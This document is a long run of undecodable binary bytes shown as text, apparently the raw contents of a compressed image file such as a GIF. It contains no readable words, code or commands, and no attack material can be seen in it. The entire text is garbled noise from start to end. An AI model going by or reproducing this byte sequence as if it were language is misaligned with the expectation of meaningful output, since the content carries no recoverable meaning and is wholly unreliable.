����,X#^��՜�� I�f�=���nLq���H�Ă^�G�������S�D�.Hp���1q� L�W�͜؅]��e�".<f$���� $�&�f{���\���e{8D3�X�%�NI��%?�l)�F3n2���1�"
4e[���B���Kn'�i��� "�Oq��O���+�,�|�5�� ���p�5p�˰%�A-����O���賁֑����R?(�B	����A@;Q�����;��۸��R4H��%�-� Ef$Ar��h)d)٬��f��e ��@4X$Ӽ���$�<v�(5�QV�!��*����Rb�M�VO�@H<�"T�*
x�I(�¶������0d�.�Y�R�:.���;�,��*��0�3 1e=[B���t�,p�<(UNO��0�����s���O��O�P�R���!s���
���R��;��$>(��i���4S3+qm��OF�"N"(�?@�#V�\PB\ �6�T���TUԃ��l�E��D.�U�r��-��2M�D/BZ�"�r�S�s*[':a.̸�R�˴B�l<�0�>S��
�qĳ5f����ˎ	���0��RO��O��L���:�I��A3-�KR��Z��A�Ed�W.33�B9�\.��D�D1V7�E�BX>hU��U�7��6�;4�D��4O�&GWr�#��h��z)	1���#�D��
�51�K��j��@���BY�����.����3�Ңܬ�<�p�
�K��^�I9�P�DM�M_��8�]��r�`��+p,���`(6+�o��o)%K	Ҧ�kZ��o����BF|$!��\�$X�r��T�Q�!F/'�6SdИ%A��"8P.l5fWլ�?BV�˭�"���`KH8"Y_n-�3a�Ը(v#�"�s�����l�1�"�K����s�j���:������֏�R�8���o��,n0\�A1/D{�:![ ����~�y�h�~DY-T����,������'��B�D�$EI�&V+oeo�4&�F3�ATd"!�pd/{�%t���Jy)Z���D9�v��9pw����O������p6��UN�ܤ�=�˖P]l�.�$j��k�U?������	�{���0�n;�̦�lM�}�qg�:�$=��<�SEO�BF�8[0V��'z���?PV�<»��f�d���[.�A�OB�BH+�B���u\��b���A���J@K����"[���ȵ���.�Sr�vk��H��*�W椂^:N��n���ʈo}o*�o��*�6P���y�`/e��)[��_ǴR�t@*<�%�,ĜVb*�[�S�͘\IV�"T�Fp*�T��$"L��h"5�D8�g2`o�>�!y6Q����B�g��F��a:�
�2�Q���KpǆYn�Vy`5]���� �qA)Մ���+�Q!�M�q���լ���V?Ǘ�pd��D���K��z��A��G�k��o�(`��u����+	��@Ro"�%��%ЋI�bboS}P3}PF�Y��BA�I.LAH�&`i.� �B��f&5ƻh6-v�B)�C��Yf0ԩ`��\���dvn�a�w�Պ��QO�!s]��q	�A�3O��[���aC�~�s=�,��?����������,Ƕ~}�k������~��*�( ����%�KZ$�H�I}dGI�y�$�I=��,ę[ZHz�aސ$�q@�'����ƀ_�OM�%_�*P�GY�kJ��o�w/{�_�Ӯ�an�K(:�"�z�-_����R��1�!�N���0�8��!;�u՜7p��C	,�F�/�q��Zg5K�1AQ��̍a�(��(=_�\���T���`��B��ZH��%��ȉ�H�����.��Ɣ��lS���wH�C����"Jb"s6,\�%� �ԉ�!�0:w
���B�� *?0�J�R1�/��GT:_��s� �╭5�9ܪ����`�l�1*ē��P_�sJ+���س�:����s[�Gup��B�O� :�eǑ� m':�m.K��������I��ط��_8�����M�����4b��J�8J�y&hc"���[�X&s�����E�'��':w�i�hC� Kv��>�߅�Y}׶ǖ������%��s��ۦe��aB�U�u`��`4��W���^�OO3O��]�]�Uz��p�j�ʥi1-EÇ+`���B,:bH4�Q�!����������|�w{w:A�%�]ʕ݅�+$Q5����d_n0��4e��A=�GLBQz�"��e{%]tL���I�	��s�"��EM��i0�hvfGv���	ߍ0�W+p�֯�����Շ��>a�����Yo�X�����2�ܵ��ro�-|I��r
��zg�������a*W^O��o�2������1
.��K�%85�Wo:���x��K��{_H�6���*^�I��ٚ�m~@����R�8�%l� �bk���!��s�|%r�
+�1,z/���f�)z��af��<��ӊ ����O	����7�>��9�7��;|�=�F�B��8��F'.���d�y����C��h���b>|� � ��П5
�!S�� F��Q�C�g$�ܺQ�M00)��	^������i�O$>z?���jd*D�8��wc߾�����Gx�;#d0d�C};���W�ȓ+Gfe޼ΝA�4�q#���5��]�{?�ٸ'O�>~���!��|O��{G�(\|Bn�����i�%���u��0��+�^ex;{緣r�w�O�����@���}����?�z�E�O���H8����C��d�F��F_H��MCU�I~h�.eWQv@XT"I��U��O� Tu�!Q�$�C�y�QZD��dX>��FL1�Z^E������rG�fD>�L��٘b�Wy�QF�f�-�%h]�u�c\8��>���Q��s_𴆃<J���>H�3h??��sU���tթ�ԗ5�>P|ZDy��'&L�U�ϨP�z�z��7�|����׏���n���W�FX�Dmy��H)�Q�=���v|��V�$Y���d����>fN42�T\S%��D	8�CV!h�Sr5��eXZʪ	�BN��bQ@����T��S%�v�\�-f�c���1y���f�ٹ��^za7W�Q�N(�#�=��Y�>���`Q��-l��� � ����	�kFt��XjrG�c���O���y^{\�c����|d�g׸q�!=*��E,�`���J��-V8OJ)�a��,!JA`E>j��<͋�H�:)�O>��[U���79Q�v(��BEQ���᳐K;�����D�I��O<��Xܥ���yٚ��z���Ye_r6�^_���<�S�eкţ���CF�<H����жOT|�8���#\`A�e�u)O�)�'�����z[�լ����C?b��~� 6�p�{zsȁ*��)1q��a �I�Gy+K�t��G'���b�sihF��P(ǯ��^=J��E'^G �����5� �B"� ĝ�PP������{�/�B<.�-!f1Y����*<OHS���NrbH>����E7`��=�!��U�����$FI�C	T������5��KX�8�ԙ�Td��̘�vF�����@��[)��d�����#&����E�|�*����:!��Al��J���V`LrbLt$��Er�RH�����"D�!�4$�d*�C�!���$�"<�y�tdu���@�b�=h��/�Uta�D�AF���x�����I�n�Hg��2�@^�t��}8�>��i xdKg7��=��-%��
�������P��ΨLE!1o4�[S'�c5�2Wb��OH6��
2>�����ʡl�@ �QM������2�BB���%���'Y�[�v9�����J3�5�uE�"�:��R��eE#qfC|x�hG����xyL���PNm�0���EH�A�1�S*�!���G�q�uBrKl���VUPW���\��NF��}ƍ-�Ҕ���QhV��=�F$쉑�h<���ɰ.K���$�2dT�y�.#&�Σ2�A�f�HO
d�?�R�!�m�w�E�
B%.)��h�|���8!W~G���Y�$	<�U����2k�����l:�jUkC�5�=Jq#6���梎%���a(rO�jѰ(�G<����e0E�?�Ə��c~�c�VJ�8Q2Tfr�m�&��N1��1��d��b?�Al�� g�҇ �pHo���_���p��uJͩ�)�j$��y��V�*��J ��(i5����W���An����k\���
c7�򄚽\�r�V0Y��j��E���E3�k-�ړ��v�M
��BE"pa���KC^�(�������-.m[%���� �8on��/�ٖZ�>�Ԧ�V
�s��q�m7�,-sY�;�1(���F��y�������r�1�.�S�<n ɖ1���h�֋��0&^b��G�*��#��ٕx��[DЪLM�G�,��CW�jXXU��$RZ$��$C�jZ�U�a�d#Rq���ꤠ�h+��+�=d�ǝhN=��E� ��`��Q���k�[��N`("��d�5p�K���T��.͘H{ڐ��<���c��c#�}�`t��u����w`��c�*R��I�r�}~,{cH�&��Fv�^j��aR����{NQ��A�w=�q/C�Р+͕I�C�z¿�0&D�\9b!k-z�8���_����@�0�FM�f�m,bR�Y˫��E@�'Fj'�d5wY��S���R�����.Q�0do��>�өګ��ι�Q��<�d1Ms'^tM�2[n~�~~���QA"Fbr5ߤ�!Dҳ���\��&�cy�<���v$@��$�g�����	�&�r"%17+$7��!+wL�0E*�_:aB�!�R!4�L�d{"{�.Tk��.B9g 7R�9w�M�'jyeC9xC2�.F�ESW4'XS Sp~���+�r$2He�$B?��OsQ72f2P��1i�mJg1��0�]B'��H4}qE�AQa?�&�<s�s�<��p�]ǖ5�a�g'��%og�u6@�t�����-�Td!/�$V�3'�cUh�J�CA�W&!,�A�%.Ct?�Anu��8�4�M&j�-�S��U�0/�Rk��x����OQ 6�u1#ɵQ��s�0I��c]�1`�)g�?WCS�^�#m�G��WdE�@)}Q)��Z��2Lvj"�G�q'��%�7�[v�Psvmg�+��J��F�DO�m��B-�!�B#�7�8 v�:3G,�bK��![�?�r�8���!�iC4BjNHaڡ|4D.شRRn�L3�"%&~WgEu�1NJ������y��Bsf���!�E�������)<ff�S�B����G��!3��4�A*�Z��H&g��I8��'�r�2�b�p�t+��4�6��'9QJY.j5B��{�,�#K�j��b$����__"��.��N�a���6,A}��A�.2_֑$�9x+v~���&�}�l�v���)��!��!�L��k��g4����U"\�s��y���4~!���<�!>V2�3	�=���w��st�p��&4h�e�W6h�:�ţo��3|o��),7��`��!�8�8�iJ�A�r��r!&�#`X��r��%}��s���b�J"C�U�pr�f��~r�dׇ�Ǘd�[�he;�-�sX���&�%w�����)���%U2��B���>#v:�B0Y32.�#mR'�z�Ey����v'�AZ��h�S/�+���������!H�×�������G)KQ���{�!WF� '��l�M��*��$�����R���V�����`O��R�q:�U$1�:��U�l;�pɗ)nA��ף�q���x���
�G��@Q 1�*3�b�J1��}!���zqI�1�m�&s�2�@��vD=MF'-cw��ykd�T6p^~�]�ty�Ԛ�:�j��#61C�,ZQ_�iǒK9X(�BVrq�za�)��sA���W��}�2W捭CJB9�e��Y:×�U�C1V'uS1}�-ݚ�H�c��H�~s�N4�H������E�Wd��2(-����E�u���B =�	�$�<LG_�)KT�����%�l��+={��Ղ��D{#*ԥ���v�_�5-�_G"T�7�J�Ҧ7�U��J�'W !� � ,    ��  � �ݣwO����*\(䞖����Go_�.����h�������7/��yF���Wd�<})c����w�`�ć�g�*s��gOc�zG;j���cƌ�����Ҩ��K�5�Ȏ6�j�JV�?�"?��Ć�����:ގv���o|;x�۷O�����P�Ǒx�#;<r�ƾ-s�0�}8�ʕ˶�? gQ�s��[װӺI�k��co���5U��}��-6�ؽ�iU��6R�}5.�V��j��5��z�e�_1|����kHy�D��ޭըĞ����i�H˖��䒀*1�I'�CS>�0h�`樂�JE<�Pn�e�Go�cj}��Yf���Hk�4ۉ��_���v�Y,�e?@���t��<�5�	� a��3Fe�$��xf����s�HN�g�5T�8�W"٘zԚmg���Q�F�Y�������x
7�v��gU�Z�[!%j�k�5*��7�=���a�Sfy��}ťbq��,��Cw��O@�� �]|�d�K0��J8�O�Q�SLt�֩G�~�Q������I_Wf��Z��I�iqM{ciѪ���sU�]$=a`^}�u�a� ֤<S4���i�d��ݳ��DpA�uIWi𼅚�~�pl@���Xu�i�r��f�rh7�#�g����R�j\�Qщ|Tq���ODTQA66���6D��Q��;m�҆О4`�����E����R��@`!��������K7=�K6��j����q�j͆�Q��]ˡ�$��5�����|	��>�dN�@rؓ?ȃ�<�>�Y~f�����g��3�C݈k6�%�=�!��Yq���j67終��a�'c,hG��Yh�c��'T�p�1t/w���_,�G���PD�]O�A�&D�@�&�Sʊ�������,m�u�R�k8����S�Z�J5+�Mdk� �b�w"ѡ���!�O�p�����M+,ڲA�زA��-���V$� �k������Qn
PȒ�a%�%�=�d
�%z`�"�8Q�>�AֹEpkRS��b��F#sYa��I��	T�f��7�X��H��=p+�[�q�� gp�xģ�<�`yE��ܵ%Y�ꈭ�5X�
�Z�f�!ՠGY������%F�<#@#�@A8�$<����x�*�"�[n�;f��hܚ��6"8�Fu�>�. %�.)�e���I.r�����$�&����8�g"�`�l�l�:6�M�u���1��L$�#���#�3�rXּ,j�xX�^=��)�$���z����'��j�J��U��i�"�#1l-�q��v����'����7�^}��8��'�O6
�F�V�Nm�C�+��1�}P�˫���c����[�BR�IYRA����HAy�	f���G"��U7֭H6�'Z�ŵ=�O����NFאx����YL3��*i�MY�	({�1Y�An&���J<��'-���m�$�X5��y�zhdy�l��ExiH)�%Q����I��vR���.�򚰠U���ip��!>m0FXqֶ��&p�'q}��<�2I|J,DS#��2�P������ L�d"7lTy>34lڒC2z�av��"-��o���R�ɯ�\�n|���Зw,{S;}3d���	�&E3�'"��D �
i�܈���ڈ��\�*�b�k-�4U{��XR��&h%gcЮz5!���'��Kq���唄��H0"(�aanSSMS�s�J��ŋ��/�R.1H��v�����07�BP������Q��>����-P�c�UE�VOsկ������cZ���A}8�KT|P��z�H��S�|��=�(n��;-�A!@���j�W��5w�Y�� ?�!2dC�j�# A>)�h����W���hhqiq[*�)�Lě��x�����w\�r-dj��9�2[s��D���魴B�0�nsF��oW��̵����G�k:6�4�;�b�{v�O�R���D���	�0���(��������'��>��*�l-�Y�X�L�G������9�쪰���A6�O�S�+_{X�r��/9g~�sŕ=ߒ�]Y7��u���#��*`�/D-Ie�n&J��CB�*��*Q��:�3�X&���#wC�A��q���*W���v+�b��
.���)Y�3�x+�Ac_;b��yg���gV�|XW"����J-������wK�N&:l�1V�t�k����8>����ɸ/�?�Q��D����x�ȉ�����B~���pwrq�\�b"��2{&�O�JxB�`���ALA��-R�M���/���B\���@X�!	�oGE�y��p	�#3��<Ã,��a�c7UWPzd�(aD��H��X�!�QZ2G{M��k�:P�%�*[C�l��k%q6��+�"&� Tl�`{b�&WJ��"Q-��	1f5#�."4I��>fN�T�39�1��?TC�+��+)�I�$PhW�!fs �1_Dh��D��1Yq��7(bd_�!F�y��Wfh�����p���e ��9�qR48�ne��7�U5�ct�sBZ4�N�A{�>�$5ܶ{,1H�wl��J��[^�>H[�T�t'�z�6�\q�8�Dbeb�}�s��]���wf�bG ��+^�Ѥ)E�Vbzk�&��;�V�Up�hl�El"h|��iz�h�3yq�<�y�q-������>�qH��X�d&W�]�cVX�X`y0#*�+8s/�fZ�1k�@�@�Y��*��*�Xc r�-�Y�����5�f|���Vo_"S
H�S�ӊT8�x8P�.��N9��]M�h�G�XB0B�n�wnXhg%�w�1J���Ed\�|��g��g��1vI�(�WXt�E�ac;yV��q�^�Q�<�s���F�����G��U�(�r�8�Hӗ�B�Z�{�7�cZ3+�v��� rI" ӥ*�UHR�rX��5�DR�U|m�ta4�P��������iaxLew�Nb~��3$r��+�d6�r3	1/gy��b�Ph}b1�o��g�񇼁�v�&���2�2�Wq�y��q�)�ZQ���U�r>�/�fz��+�(���\Q(����Xs��4WZ�xbT�#�E��2����s99�5�I��b�f �rR�7�=�pAW�eD���.ڶ��T�b�*�$.�]hy%Qҕ]54G�KO�+n؁��$c��D �g+f�u@TQ\��D��W
q��l��/S�Xp���ONQ(+�o`��3�7)��X	q)��$%������0 	&zV�i
a�Ij��0(6�������9)c�2�,yڂ
S�B|Ò�?Yl��t�;Gdp�?�#yQ� f�49�~��ec8z�Q0�����y��$���FU!`�WN�(p�q�����U$�o�1؟�9wX�1q�!3 zO�fXš��a�c�wf�6U�àB㏄�(��Q��1ڡ����ذ�!
�58R�48+����b z�jQ�Y'�r�:��#E��]�61,a�E�IQ�"��"n�q?G�e�C��`L��]�F9H���4Q"��%{��`]s����$��\x6_s_�i[�����6���:p]$����┇o�(S�n���3f�X�5zqf��G����(�Il)(K4��[���|(�����0+26T�y�<'�)�'�Q �A�3Q)[�:x�t��t2�I$"<2:���k]b�B�4nB��dw����J ]�`a� �R�a^J#R�1�1dyBE�
�b��`+�03(�wȒ�^A�s��(i�sM��I=y٧�z�P�S�Sz�9�G2X[1;+xj*�'i�XTZD�S��H�s��Y�6�����'�-��!�t�#��h�e'E�8�?!��z��}Adȉ�Dv��B^H~���B�/�+<�G�Jd8|3�P�a�ihU�����ֻ�b*�Z��ty[D(��'�p��ʢ_hE�c}�����g�ѕ �:��G]���j`�Dc���z�J<W��b�,����5�s��H�jV�Xs�zQS�43�)�I&Qɼ�A@�[Yڧ.Ϙ89�J�]av��EvH0���3=�)zdzF�n���"� �e�1gy���v���Č����̃xZy�I=��w`�����ֈ~������)z�/aU��z�!3��N��S����X�Z1'�f�Y�H��#��Z�(�j��jZ��:�¹��c�I%1��5,{�&5gGL�le�@�,�W�B�Qn�:�7tC�H�X%�Jp��u� ~�����N�Q�����TA��jx�(	y��R�2�h�J]�p{�s˨y1t�U�/j�i���%i��2q�1�W��L�q�x�o�q")�+SC5�x!�|b� �%7�H{��09'�M����&!)U��?�4Y�+�z.(B��T�`���f�B1�)^�$l҈�:^�AVY�p-T���ٶz������㪦�QO�����C��*T���;��i<�z����=�G�т��,�NWk��(�\�į-�t�QK$���#8��I�3;�$�ْ!|�Q6�+	I��*F'[��Q������`g Y��䗻ĺBH�$_�L^�!r�rM]�z�N�����Q�B@�PA%2V�H����2����ڽzX(c�V�lU��3��K�M���J�b�9�E	ZGw�)M�d���ԗ���`���6͢b�h��dD ��܍'h���&y��0�&�R%A!;�*26]\3b;�Х�٩<f�E9���:pf��f]�B�GX��B����A�������"^�$^p��Z'P<��tyc����;�����7�����'IАR�%��ܧ��#=V�~�S��%��w�|�1Z^�3��e�Q�\���j�t�/z �D�b$�j�i�2��91+j�(�T�Dٔm�Mr%8�3h(�5�����^��`�ch%�^'#����ڼ�Β>E:����<��-c��g�	�H�h�1�	��3�G�g�=�E�nLr_ᶎz�3�����$?� �p�(��R�#k���L��0X�rX���Q�}m�*g���\3+yqjC�+��BĄ�N�]������9�f�	���Ou�*ha�����$F�>�b�^�����q�\��h�=�y�1�a�ԗ���F��$��3	�$��3��U��`��j�M���=Ӭ�'��	l�|�]�M/�|����D��O�Q.s�0+��I�6I,:��m��T��2+��<~���X/v>��C{�%��dE�q��)���^Y����P"S�b���Ze]����xo���{�N���h������pD���ׯ^?{�q�w�Ƚ}� 
i���=��ҋ��|���a��@����p�F�K*RbRYC%����ܹSʖ�R�$s�M�A���s��2k�!��@8�`F�� ʜCRFПj��YSJ��Ԙ]R3�ą��3�w�<k#쎘 ? ��()���P�E�O<~������<$?�ē'/y?�ݘ�:ލ}�B�K�1b��(�5c�כ�=~�������|����8b>~a�eZ]�u�D�2�ݟ�zڭ�.%CT�o}��*�f���y�m4�A��������Z�@��"�*���b�6! RN�w�G��
�(�V�")������l�I)����Y��~�P`��Lģ��r�灘�Z�
>�,�-�Β"�'�%�9 �+��v�g������.��ɀ�"1�L�1~�в18w��M|�!��HM�2~@��	�Y��b��#9�Q���|8��)N�y"�g��x�H�î���RK�n���n�TY��G�r����B�; �""��*��_��V�|��W��IV�9���(�B���pp��|��uXb�q��6J�)&�rB(v���:�|j(*��g!���Ct#�k�I����8�b��9�Pk���� �aj�js�-�)a� �EM5K�L6�x�1}��GR|�����&����P-�ؔ�'CCE�3~z%p%~�zg��쩇�w���"�����у=�;TOU;�S�n����n�X�K�@gU/�d����֛�mG�V��N2�����������g�b��h��2��j�Nr4=�D4**z_b,����'�z���0��� m2�
gP:dũ	J�;��U�z�����B�7�a���2hl��ؒ�KF�����8�,�L�LĊks2��t��yf�!���ϜU�-"��'����	~ 7h ~���m1W�
T<"t�|Ш)�JU�Hŵ�}�T^cU�v���jniX�v��mX���}������?���}ғ�}<�A�J��y$���H螕(+��'�Љ;Ĥ&~��@N�7����赯@�J�T��&dKoU� �K
�{��&3�?$q��,By�d�mT��
a"6�o� daY�E
� Fb��Z|�J2؁?���,M(�e 99O�X&��1Ħq��̝.�$,�6�0�����$��X^�����Դ*r�NYgk��N��	Z�<��Pʦ��`�=~\�x5����Q�&7�+`a%�aA��}P�p���F�������A,�0�bs��r$��L����y�Q�<j
)�D��aE8!BX'X��9��$4ȻN�!_����H�A-j��d�X�@ �?�S(`�lZ�d&�P���2%l.�!�54�ᵂf?�`�Q@$<�ʱ��,3GPF���J ��Ah.�ԁOsU0f��W�4�8�Mp�:�JV�z���-��Pc��{h��"��M��1��=�]�1�E�G��="�U�n��0�)Q6�k&lXU?|�H�dE�0�V��<��2Y�·� ARh�2PT~@�.s��
l����C>�itS����eyI*�d�A��,�j޷�$���_�Y��!�!�Ƕ��~r$5�{�m�Y[Q5�TD��F��5�G��oR��P��U	J�8%���I�|e��*�Ѫ�,ҐK��6 �=���b�>�AV��0D�n����&.���9��Z�Z��HYCWB���$YFe%$:��[��� [�| bОb(P �4����� ��4Y�$sTP:Of��E��haJ}5+0G� O ��~�bԁ�W?�X����~ȵ�Vp� ��Vg<iݝb�i��u���U87��KYE�����iЋ+OT�Z���G���bSn'�[#f��;ԁ@i?4ʹE��9ؔ[;�Q�(A�B�ڙ$�0�@T�0�a�{(�����o@���Բ��d�=G����:����^�A�2;�)����}f�E�Ge�R	� ��U�#��gjL#����8Z���฾���������r!A�*f���Q�����z��@}SInU��8$Z/��s�c��%G9� �y|�o�5! X�V� Yd�R&���S�.&�Pm=�9�ģA��r����(N[��v'b��@15�!������O�0v��7ɦ��!�rj^�T���0g4Gp���7_G#{9!YZ��j{X����A=�&��<��Lhf_�p�vĜ꯫�z�� ��Z��4��p\X��F#{Y|O�q� �6I���Ȱ�H�!�F�`�;蜤0)��<0���	�:�	*�`�5�����$�0�i�2U����┄ �a3<CE��\�)<�A(���.�	/�p(x��@6�y�Q�zR/�@6ha		 3�_:�G�.+T~x��ؓ��MI&g"5s ��1:�����ɦ�{���!���� rC���5=�{Hyz��@�x"AQ���;����<"{X7:ػ�:H"�)@:�@�h)�QT�S8�DF��
�Ó��	Ix����@�|C�$�zü����d�41�;�9�A�*�N�=���������3 是��FC����h�J[% ���B���PGL��Pc	Ҿ�����5W�D��`�,��Q������+:�{�'ᙩ����_
	�x���tP��;��FP�~8E��(���}�@�&+�
�dŤ �V�	���a��`4D0�.zy�ɦ�P������Y>8Fc�3q��P��Z�ʇ�Z�#T���Z/���C�ʇ$ ���x���
/��bv��؀2��b0����S�#�
[Y� ,�r:��b�ob��:;���d�q�Z�9��y{�S���"zx��荭����?�02���4�T��}AÖ�D��0������� ����;86pAw�
Kp�Uc �P#�
8���ֹ\5 Y�A4�$����3����/;�>�XO���Y���Ɔ���F��'B��˰xxx�Ox���Ҙ����y ��[0�A5�z���&{�G�ٛ�+Lİy�[@\Q���v*���C_3p��q���
��?T����5�������:���B�Xk�4
0�u#.��<"�&�D�Lp��!)"����0"@�2�	���5��fx=�CƩ�.�J�%����=د��?Q�)˞9�:�{��ې~�:�}"�ڨ�����x��ý,H]�g�03�
�˦ca �̅6 d�������C�+a����V�,�@�bj�'�0d"�����p�^�FH����p 
�Ah�����9�H8�N�� MH
}��	I�P���P(������A�H��	���<�At={86�%��İ)��C=Q�h�z�Ɠ����рB��*I���te��z�}�$H�X��؟�GJ����T�+[MlZ!����L :�1��K1�����DB��T����Ӈ�HZ�K8h �h�#����.-�$�B�U�Dv��(�R�B���5��R|�-�JX�� ����q�.��7 7�����.�i�B!��YB�.첳�K�à�|���4�����U����XBCIG#�G�@X��g;j6|��x���й��X�%���=؁��)��3|���;�P�R���:�`'�Z2jð��`�
߽�b��~@����ji���)�{�����+��-(�0h�:`7�ۙ�����`�?�<�ɵ NI��|�_�ߨ�J��!��T�:h�_4�W茉��&�x�ש�p=3y)��3���Ξ7�7��,%��W�@�1�x4������	���:��Ł:��@���{]��3��f��%= ����P�
]��ܵWɯY��m��pq:����M^ \ȁ�%ja1����3�U�m;��D�ꏡ�J(���*��� ;�E�w;�H
5�����;j�͉	��z�!	�|C�_e�-�����~ ��	5�����������41��a����ZOҰ9?��{:9�5��	pLD�(T�'d�!��z�"�X��1̊��_�=Pރ:\�]Q^S�ԿJ1_�Q^�j2!X9�]	Ub������a���0 z�{ @Gq�S	Њ��i?@��)@z��
~X��-�h�)� �WPJ�	Α�MX�t�@���b=%�Z��5(������~ \3��8F��=���𩋃���La�P�Й�1 �;���`����A�a|���L��}x�R
�B�a6 $�0 `�����У��[HF\�
�w���kٷ�/~g�@��~�i�B�i�^zȖ��1�p�]�b.��A��r�IJ(�!8e�����i�P�h�Rx -�~d)�	�Y& ��>P�U��-x`��a����<�]\C�>s�<îW���`\�w ��+�?QG�.����������T���_&������~f0٘nY�Fʖ�H�f��]+��;īYS����a��u��	�:�BH��0ߟC��y�H��� �������t���Ih�:����ݹ��T�o�;~8�HF�F؄p݁6`�V8F�>p60�$���J$Gr�#-8x�'o#���Q_-{m��~e��A�����  ��Q�������0PTrO>�Xo�j��a����m��z�|xf~x�ڐϞy	��؁�v��!:VYM>�?j��R]M��w&�S�q�P�h�[��qȆ@�/;�yl�P��Ї�ț����#-�Ҽ�o)�R��j]H5���d*v�)�V�`�V�^���kN����JJ�~/V��~xn>�F����e�)%���V�>��%DK��B�����HD�H���x]t�C���1t��1�'�А{��Utt[�?���)��;�J:���:-n��lټv̷#��,�O{�:��0���Ȕ����3���$�i�ȉZ!��)�pS���E����d���I����rCޥ0$���0�x�)����v�C]!x󛳹����1���%������%�w����xY���ł=ua���&Ҵa ���h�}c���ȵZ�bU1Z����p>���uD��Чs�v����L�K;�����L[�c���}��N��4�R�d�?�X�}P��i�3���������t=!�Z���W��N���ȍ!s7�z�:X����(�ؘ1ZՌ�"x�I�,�����M�X~ȹ�-����,k�S�,�����jW�wy d��?p� �z�l����G?�&\�o!�z�Nl��^E�bt�0޽#����rߍ}B��o�>z�p�×/��	Y��!�'j�س(C
�bL��~����ǯ_?~R��ao�ԥJ�H��Y�����o>���i�D�ݺ���0k�(ф{w���R�����o�ި;���dߑx���@r��=��n ����}dbI�֬[��g�Ȼ�1�HBo�=�$c�VH�7@���.��w��ٌ��]n���T�D{�7z���=�Ū��D�?5�X��x�\��8��y)T�K&'����H�	a�M��s�9�$�W��wzJY�!QM��P��U�T�t����_���x���P}}�?D��\���W]6he�VV�DS��V=@(�Xb��UDa�M��?[j�^��#��>�!!O<�!q���6RJ����e���Iȱ��k�eq���=Z��qS�l.�K��$!\�MW��ѳ)IF�%PPe=9�yu��X"�T~�95�}�(�E�d�y�Udh#�\H̵��>�Ȅ�<��#�~���B�J�A1�T�Z^b?*aÔ�t�D_m�G�F�ePZI�XX��C�U;(�^y�eO]�z������^V�3�a� 6Xc�Y&?[N�Ok���YK���fi-1����IOl���KĖ�\�0�s��]����j�}v�i�J�u�;/\���>Y[�?兊zd�8���ݺߍ�Z�����}ﭧ�E4�A�	pcOf,1�=�	��}?����%V�O���Ie�RD}�`-��xH9^V_Di5���YEW]O�3��a�ˏ�~�z�?�Ə�A!�?�l%�Zy&=c\�f�i�S��H 7f�]����y�� ���J���w�v�<��#�p*��H�]�����O��?��k�kd�Y��xP��?"�骞y$��A�5u���"�j�JU���pL"2�92ɇ��FvE$C�����$���I:�29���>>��Of���%J������kH��<ph�o�%I]AU}�p�`�1�O|�b�@�fnǽlLgzIltS��	&BH���14�4�M��Q�y�I�(�n����c2O<#�PC��g�(> Y���c��1����e<}a�wHD"S�G'�֩⣵��%V���!���-)fF����l���D�C*�'��-�p�#Q��A�38���>B�qr��|%>Yk�R0�>��	I�\��A�*�B!W��*��h�{�c��� aIu�a�&#��ܠ3��J8SOԴFdtjYr�#�x��C�Uʄ�"L&P�<����� %��n�4��LB��AhK�&}�`OY��NB"���DT?�#\�
�$�,��*]/�QzU��lA*V��q,{�g�v�i3}��u�
l/,E����r\D�YT����&��<����p^�ڼt�"#mnP�2
3'��v*F+R2�:���vZ��=ɘ͘	3l+��PH�,6eD4cƌ��#AN>v����tF �d�����3d�Mf�y�����G	��K;�P#Rʓ�P�F��py��rp@��v%����C5	I~�+�d�$h��;�A�h�n������-:WUQk�@����7V4�U$�M��PB�G6/�Q��$���<4�"�kWbU����@�a��]]���Bj�e��D#���X"���o��3~��&��!�y@�tJ�`��P�3z�-\��M����� ��$r�n��4�L�+9Y�ܧ\�=��K����%{r�����R:��>J�AFu�ǵG�B�T�-+u5��b��!��dq��ӱ�#nr�ΐ)����sQ0�z&��&%K��R�6�,6b���V�P��]M1a,gc,��&%k�e3�u�%�h�D� ��HL�������|��5I����d��4:B+dn~��yG�Ϥ��v��R[	D!_ß�H�5겴���UB�8@����,Рs�G���.�u	��=�Q��$�m.�Q�}k%�� �dit�͎ƥ:�= D��YSI��;r�$Ǳ�KE��^�XjS��T<�Pc�6����Imt��26��B@c�ZAz(lBG��Z �t	�R�@���F��t�S����&�B�L��F��?�Z�ӃW����sW�ƿ��ϴ�
?�C�}�X%�
9�Yv��	O�7���qͥ�#��0�*�k�~"�4���&�#��|N�a$2�Z���vNhE�d�� ;	[��^�9C�1*�&5�y�M|��j��-�,�и���#4~�L���X)�:�j'Zk��}4�uh��XD�I��҂���	��>ɠ��U��^,SOM�E��R PB�����5GJ�D�P�>��T���� BX �m��ܟ~�E٬����͊K���=��C,I[ǩ���J(�F���̅�༌��8��E��5�Ð�œ� �?�I���Ǵ��!�eO��XƸg�X�TalAH���4�d���R��!>��iJ��ڡ=�]`�4��$�
'!�5E��d̅���L�P��C<^�tD�hk ����TM�_��G���|D��(�/	��~�J�5�2�TFl�K��2�
Pu���L[���;�]��I��G��p΋(��H�9���_�����(A>t!��?�Ƭ�8�����ѡ�:na�DA��X��<8XLb,�L����%A��D���#��#��Ğ�o�ݭ׹]�&�Xd�O9�A�&˲�E������p&2���F,�QN� NE�F�$���C�J#�Ŵ���q�޴�}��WT֐Y���(����b�D�لw� hՄG)ɒ��2��/~�D#��Ä�b|S�a]]hA�F�xc>�#��fxm���f-G����a��iU���c��I����uI�ZL R�d��=(��,M�W�aN��߬?X�����i�hEG�
ՇTɊ�!_ɐr�Y�x��t�1"|���IUOUK��N�����������'��'�a���"Մ��A��΄�>@HǍ]\e[�NE`�Z�D�3B���� L��>�Ph�eM����T9fO�����Aу�e_���>�їf��C_��Ą7���XZ��e������I$dOzH~$W����\RL5�c �,E���F�D�IsM�ܑ���eL��>$HwQ�u�<��f�J�}9�⿐^���F�f/��x����C���_\�٤�VԓI�wr�1c�,�Uy�;`�<��5�`re]�C9�PJ_J���tp�t۬���A=�f$*�C�C<~��E�b�a4C(���p��?}���o�k��oP&҈h�pH%���d������e[V���M���I�B��l���N�FAGЇD�b�H��<ȝNP�GfK�Eb{yMz�b�qH&Q�NH�F<�Fi�����K@�"̈́[����Z��|=�����q%<u�bX���hFh}�dW@[��;N���%�	I��E���j>0��CNƥR!��c�k�X?��}�H�\�ڇCܫ��D���N]8�7.�
